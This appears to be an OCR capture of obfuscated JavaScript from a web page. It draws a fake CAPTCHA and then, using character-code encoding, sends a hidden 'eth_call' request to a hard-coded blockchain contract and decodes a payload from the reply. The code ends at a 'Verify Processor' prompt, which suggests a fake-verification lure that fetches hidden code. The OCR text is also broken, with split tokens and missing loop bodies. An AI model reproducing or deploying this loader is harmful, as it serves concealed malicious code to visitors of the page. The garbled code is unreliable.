
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,5
4,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,
57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(
48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,11
6,101,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: